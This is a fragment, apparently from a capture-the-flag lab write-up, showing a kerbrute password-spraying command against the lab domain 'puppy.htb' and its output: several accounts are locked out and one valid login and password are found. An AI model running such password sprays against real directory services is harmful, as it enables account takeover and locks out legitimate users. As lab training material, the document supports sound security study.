 └─$ sudo ./kerbrute_linux_amd64 passwordspray -d puppy.htb --dc 10.10.11.70 ../puppy/user.txt 'Antman2025!' -v
Version: v1.0.3 (9dad6e1) - 05/27/25 - Ronnie Flathers @ropnop
2025/05/27 15:11:29 > Using KDC(s):
2025/05/27 15:11:29 > 10.10.11.70:88
2025/05/27 15:11:29 > [!] Guest@puppy.htb:Antman2025! - USER LOCKED OUT
2025/05/27 15:11:29 > [!] krbtgt@puppy.htb:Antman2025! - USER LOCKED OUT
2025/05/27 15:11:29 > [!] adam.silver@puppy.htb:Antman2025! - USER LOCKED OUT
2025/05/27 15:11:29 > [!] Administrator@puppy.htb:Antman2025! - Invalid password
2025/05/27 15:11:29 > [!] levi.james@puppy.htb:Antman2025! - Invalid password
2025/05/27 15:11:29 > [!] DC$@puppy.htb:Antman2025! - Invalid password
2025/05/27 15:11:29 > [!] jamie.williams@puppy.htb:Antman2025! - Invalid password
2025/05/27 15:11:29 > [!] steph.cooper_adm@puppy.htb:Antman2025! - Invalid password
2025/05/27 15:11:29 > [!] steph.cooper@puppy.htb:Antman2025! - Invalid password
2025/05/27 15:11:29 > [+] VALID LOGIN: ant.edwards@puppy.htb:Antman2025!
2025/05/27 15:11:29 > Done! Tested 10 logins (1 successes) in 0.228 seconds